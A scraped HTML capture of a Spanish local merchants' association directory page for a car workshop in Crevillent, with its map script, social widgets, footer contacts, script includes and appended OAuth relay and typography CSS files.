		$mapContent.width($mapContainer.width());

		var styles = [
			{ featureType: "landscape", stylers: [
					{ visibility: "on"},
				]
			},
			{ featureType: "administrative", stylers: [
					{ visibility: "on"},
				]
			},
			{ featureType: "road", stylers: [
					{ visibility: "on"},
				]
			},
			{ featureType: "water", stylers: [
					{ visibility: "on"},
				]
			},
			{ featureType: "poi", stylers: [
					{ visibility: "on"},
				]
			},
		];

		var mapdata = {
			latitude: "38.240140242921",
			longitude: "-0.8128879159362"
		}
		
			$mapContent.gmap3({
				map: {
					options: {
						center: [mapdata.latitude,mapdata.longitude],
						zoom: 18,
						scrollwheel: false,
						styles: styles,
					}
				},
				marker: {
					values:[
						{ latLng:[mapdata.latitude,mapdata.longitude] }
			        ],
				},
			});
	});

	jQuery(window).resize(function(){
		var $mapContainer = jQuery('.single-ait-item .map-container');
		var $mapContent = $mapContainer.find('.content');

		$mapContent.width($mapContainer.width());
	});
	</script>
</div>


<div class="social-container">
	<div class="content">
	
		<div class="soc fb">
		
				<div id="fb-root"></div>
		<script>(function(d, s, id){ var js, fjs = d.getElementsByTagName(s)[0]; if(d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.0"; fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
		<div class="fb-like" data-href="https://comercioscrevillent.es/item/talleres-cimotor/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
				
		</div>		
		
		<div class="soc twitter">
		
				<script>!function(d, s, id){ var js, fjs = d.getElementsByTagName(s)[0]; if(!d.getElementById(id)){ js = d.createElement(s); js.id = id; js.src = "https://platform.twitter.com/widgets.js"; fjs.parentNode.insertBefore(js, fjs);}}(document, "script", "twitter-wjs");</script>
		<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://comercioscrevillent.es/item/talleres-cimotor/" data-lang="es">Tweet</a>
					
		</div>	
		
		<div class="soc gplus">
			
				<script>
		window.___gcfg = {
			lang: 'es-ES',
		}
		</script>
		<script type="text/javascript" src="https://apis.google.com/js/platform.js" async defer></script>
		<div class="g-plusone" data-size="medium"></div>
					
		</div>	
			
	</div>
</div>
							</div>

	</div><!-- #content -->
</div><!-- #primary -->

<script id="elm-content-7-script">
jQuery(window).load(function(){
		// this is a test
		if(!isResponsive(1024)){
			jQuery("#elm-content-7-main").find('img').each(function(){
				if(jQuery(this).parent().closest('div').hasClass('wp-caption')){
					jQuery(this).waypoint(function(){
						jQuery(this).parent().closest('div').addClass('load-finished');
					}, { triggerOnce: true, offset: "95%" });
				} else {
					if(jQuery('body').hasClass('woocommerce-checkout')){
						jQuery(this).addClass('load-finished');
					} else {
						jQuery(this).waypoint(function(){
							jQuery(this).addClass('load-finished');
						}, { triggerOnce: true, offset: "95%" });
					}
				}
			});
			jQuery("#elm-content-7-main").waypoint(function(){
				jQuery(this).addClass('load-finished');
			}, { triggerOnce: true, offset: "95%" });
		} else {
			jQuery("#elm-content-7-main").find('img').each(function(){
				if(jQuery(this).parent().closest('div').hasClass('wp-caption')){
					jQuery(this).parent().closest('div').addClass('load-finished');
				} else {
					jQuery(this).addClass('load-finished');
				}
			});
			jQuery("#elm-content-7-main").addClass('load-finished');
		}
});
</script>
					</div><!-- .elm-wrapper -->

				</section>

				<!-- COMMENTS DISABLED -->


				</div><!-- .elements-area -->
				</div><!-- .elements-sidebar-wrap -->
				</div><!-- .grid-main -->
			</div><!-- .elements-with-sidebar -->

	</div><!-- .main-sections -->
</div><!-- #main .elements -->



	<footer id="footer" class="footer">

		<div class="footer-widgets">
			<div class="footer-widgets-wrap grid-main">
				<div class="footer-widgets-container">


																		<div class="widget-area __footer-0 widget-area-1">
<div id="custom_html-4" class="widget_text widget-container widget_custom_html"><div class="widget_text widget"><div class="widget-title"><!-- no widget title --></div><div class="widget-content"><div class="textwidget custom-html-widget"><p><img alt="Logo ACEC" class="alignnone size-full wp-image-3943" src="https://comercioscrevillent.es/wp-content/themes/directory2/design/img/logo.png"></p>

<p>Toda la información acerca de las ofertas, descuentos y promociones sobre los comercios y empresas de Crevillent.</p></div></div></div></div>						</div>
																		<div class="widget-area __footer-1 widget-area-2">
						</div>
																		<div class="widget-area __footer-2 widget-area-3">
<div id="custom_html-6" class="widget_text widget-container widget_custom_html"><div class="widget_text widget"><div class="widget-title"><h3>Enlaces de interés</h3></div><div class="widget-content"><div class="textwidget custom-html-widget"><div class="entry-content">
	<ul>
		<li><a href="#"></a>¿Comprar en el comercio local?</li>
		<li><a href="https://comercioscrevillent.es/politica-de-cookies/">Sobre la Política de Cookies</a></li>
		<li><a href="https://comercioscrevillent.es/terminos-y-condiciones/">Términos y condiciones</a></li>
	</ul>
</div></div></div></div></div>						</div>
																		<div class="widget-area __footer-3 widget-area-4">
<div id="custom_html-5" class="widget_text widget-container widget_custom_html"><div class="widget_text widget"><div class="widget-title"><h3>Encuéntranos en:</h3></div><div class="widget-content"><div class="textwidget custom-html-widget"><p>C/ Plaça Dr. Mas Candela, 15A, <br>
03330 Crevillent, Alacant, España<br>
Tel: 694410294<br>
info@comercioscrevillent.es</p></div></div></div></div>						</div>

				</div>
			</div>
		</div>

		<div class="site-footer">
			<div class="site-footer-wrap grid-main">
<div class="nav-menu-container nav-menu-footer megaWrapper"><ul class="ait-megamenu"><li ><a href="https://comercioscrevillent.es/" title="Inicio">Inicio</a></li><li class="page_item page-item-979"><a href="https://comercioscrevillent.es/becas/">Becas ACEC</a></li><li class="page_item page-item-32"><a href="https://comercioscrevillent.es/comercios-asociados/">Comercios asociados</a></li><li class="page_item page-item-30"><a href="https://comercioscrevillent.es/contacto/">Contacto</a></li><li class="page_item page-item-24"><a href="https://comercioscrevillent.es/hazte-socio/">Hazte socio</a></li><li class="page_item page-item-28 current_page_parent"><a href="https://comercioscrevillent.es/noticias/">Noticias</a></li><li class="page_item page-item-392"><a href="https://comercioscrevillent.es/politica-de-cookies/">Política de Cookies</a></li><li class="page_item page-item-305"><a href="https://comercioscrevillent.es/promociones-y-ofertas/">Promociones y ofertas</a></li><li class="page_item page-item-1267"><a href="https://comercioscrevillent.es/sanvalentin/">Sorteo de San Valentín 2026</a></li><li class="page_item page-item-11337"><a href="https://comercioscrevillent.es/extraverano/">Sorteo Extra del Verano</a></li><li class="page_item page-item-394"><a href="https://comercioscrevillent.es/terminos-y-condiciones/">Términos y condiciones</a></li></ul></div>
				<div class="footer-text"><p>© 2019 - Todos los derechos reservados. Website de la ACEC desarrollado por <a href="https://servicios.top10games.es">T10G Servicios</a> y <a href="https://top10games.es">Top10Games</a>.</p></div>
			</div>
		</div>

	</footer><!-- /#footer -->
</div><!-- /#page -->

<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://comercioscrevillent.es/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/comercioscrevillent.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/ait/ait.js?ver=2.53' id='ait-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/colorbox/jquery.colorbox.min.js?ver=1.4.27' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/@framework/admin/assets/libs/datepicker/jquery-ui-i18n.min.js?ver=5.5.17' id='datepicker-translation-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery.selectbox-0.2.js?ver=5.5.17' id='jquery-selectbox-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery.select2-3.5.1.js?ver=5.5.17' id='jquery-select2-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery.raty-2.5.2.js?ver=5.5.17' id='jquery-raty-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery-waypoints-2.0.3.js?ver=5.5.17' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery.infieldlabel-0.1.4.js?ver=5.5.17' id='jquery-infieldlabels-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?language=es&#038;key=AIzaSyDUrRiS4vqXSXgoN6FOHHNqN6yhuzfZse0&#038;ver=5.5.17' id='googlemaps-api-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/gmap3.min.js?ver=5.5.17' id='jquery-gmap3-local-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/gmap3.infobox.js?ver=5.5.17' id='jquery-gmap3-infobox-local-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/mobile.js?ver=5.5.17' id='ait-mobile-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/menu.js?ver=5.5.17' id='ait-menu-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/bxslider/jquery.bxslider.min.js?ver=4.1.2' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/portfolio-item.js?ver=5.5.17' id='ait-portfolio-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/custom.js?ver=5.5.17' id='ait-custom-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/marker-clusterer/markerclusterer-plus.js?ver=2.1.1' id='marker-clusterer-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/design/js/script.js?ver=5.5.17' id='ait-script-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/modernizr/modernizr.touch.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/elements/rule/design/js/rule-btn.js?ver=5.5.17' id='ait-rule-btn-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/plugins/ait-shortcodes/assets/js/rule-btn.js?ver=5.5.17' id='ait-sc-rule-btn-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156019174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156019174-1');
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcomercioscrevillent.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="dPTTK9kG9w5UykMssYrUEA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="dPTTK9kG9w5UykMssYrUEA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://comercioscrevillent.es/wp-content/uploads/cache/directory2/typography-2.53-es_ES.css?ver=1769800576
body_size: 4365
content:
@font-face{font-family:'Open Sans Condensed';src:url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.eot');src:url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.eot?#iefix') format('embedded-opentype'), url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.woff') format('woff'), url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.ttf') format('truetype'), url('https://comercioscrevillent.es/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.svg#OpenSansCondBold') format('svg');font-weight:700;font-style:normal;}.lang-es_ES{/* import disabled */}.lang-es_ES body{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES strong,.lang-es_ES b{font-weight:bold;}.lang-es_ES em{font-style:italic;}.lang-es_ES a.comment-reply-link{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES h1{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES h2{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES h3{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES h4{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES h5{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES h6{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES h1 strong,.lang-es_ES h2 strong,.lang-es_ES h3 strong,.lang-es_ES h4 strong,.lang-es_ES h5 strong,.lang-es_ES h6 strong{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .site-description a{font-family:Arial, sans-serif;font-weight:bold;font-style:normal;}.lang-es_ES .breadcrumb-sep{font-weight:bold;}.lang-es_ES input,.lang-es_ES textarea{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES select{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES input[type="submit"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES input[type="reset"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ui-datepicker{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .ui-datepicker .ui-widget-header{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ui-datepicker table th{font-weight:bold;}.lang-es_ES .ui-datepicker table td a.ui-state-default{font-weight:normal;}.lang-es_ES blockquote,.lang-es_ES q{font-style:italic;}.lang-es_ES .site-logo a,.lang-es_ES .site-logo a:hover{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .nav-menu-main > ul > li > a{font-family:Open Sans Condensed;font-weight:600;font-style:normal;}.lang-es_ES .menu-item-column-label{font-weight:bold;}.lang-es_ES .menu-item-column > ul li.menu-item-has-children > a{font-weight:bold;}.lang-es_ES .header-resources .resources-data{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .header-resources .ait-sc-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .entry-content table thead th{font-weight:bold;}.lang-es_ES .entry-content table tbody th{font-weight:bold;}.lang-es_ES .entry-content .tabstyle1 table thead th{font-weight:bold;}.lang-es_ES .wp-caption .wp-caption-text{font-style:italic;}.lang-es_ES .ait-sc-button .title{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-sc-button .title small{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-easy-slider-main .bx-wrapper li .bx-caption .bx-caption-desc span.bx-link-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-easy-slider-main ul.easy-slider li .easy-title{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-portfolio .filters-wrapper .filter-wrapper .selected{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-portfolio .filters-wrapper .filter-wrapper .selected span{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-portfolio .filters-wrapper .filter-wrapper ul li a{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-item-organizer .item-duration{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-item-organizer .item-duration time{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-services-main .readmore{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-events-main .event-date .entry-date{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-events-main .item-info{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-posts-main .item-date{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-job-offers-main .item-duration{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-job-offers-main .item-duration strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-job-offers-main .job-contact{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-job-offers-main .job-contact strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .post-type-archive-ait-job-offer .elm-item-organizer-container .item-duration{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .post-type-archive-ait-job-offer .elm-item-organizer-container .item-duration strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .post-type-archive-ait-job-offer .elm-item-organizer-container .job-contact{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .post-type-archive-ait-job-offer .elm-item-organizer-container .job-contact strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-testimonials-main .item-text{font-style:italic;}.lang-es_ES .elm-testimonials-main .item .item-info .item-author{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-testimonials-main .item-text .item-excerpt:before{font-weight:bold;}.lang-es_ES .carousel-bottom-arrows .carousel-nav-text{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs-horizontal ul.ait-tabs-nav li a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs-vertical ul.ait-tabs-nav li a,.lang-es_ES .elm-toggles-main .ait-tabs-vertical li .ait-tab-hover{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs .tabs-wrapper .selected{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-toggles-main .responsive-tabs-select{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs .tabs-wrapper .responsive-tabs li{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .local-toggles .toggle-content .toggle-container{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-price-table .table-header h3{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .elm-price-table .table-header .table-price{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-price-table .table-header .table-subtitle{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-price-table .table-button a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-countdown-main .clock-data	.clock-value{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-counters-main .counter-title{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-counters-main .counter-type-textbox .type-text{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-main ul.member-contacts li{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .member-position-title{font-weight:bold;}.lang-es_ES .entry-content-hider{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-google-map	 .gmap-infowindow-content p{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-contact-form-main form p .input-row .input-label .label{font-weight:bold;}.lang-es_ES .elm-contact-form-main form .input-submit .submit-wrap input[type="reset"]{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-products .product-price{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-products .product-featured .item-title h3{font-weight:bold;}.lang-es_ES .elm-rule-main .rule-btn-top{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .hentry .entry-title h2,.lang-es_ES .entry-footer .entry-title h2{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry .entry-date,.lang-es_ES .entry-footer .entry-date{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry .more,.lang-es_ES .entry-footer .more{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry .entry-footer .author{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry .entry-footer .tags{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .hentry .entry-footer .categories{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .hentry .entry-footer .comments-link{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry.sticky .featured-post{font-weight:bold;}.lang-es_ES .single-post .comments-link{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .author-link-wrap{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .entry-date{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .commentlist .comment-meta .fn{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES #respond h3 small{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES #respond form label{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES a.post-edit-link,.lang-es_ES a.comment-edit-link,.lang-es_ES a.comment-reply-link{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .nav-single{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .widget-container .widget-title h3{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .widget_rss .widget-title{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .widget_posts a.thumb-link h4{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .widget_posts .read-more{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .widget_calendar caption{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .widget_calendar th{font-weight:bold;}.lang-es_ES .widget_calendar tbody td#today{font-weight:bold;}.lang-es_ES .widget_calendar tbody td a{font-weight:bold;}.lang-es_ES .widget_rss	.widget-content a.rsswidget{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .sharebox .middle a{font-weight:bold;}.lang-es_ES .button{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .contact-owner-container a{font-family:Open Sans 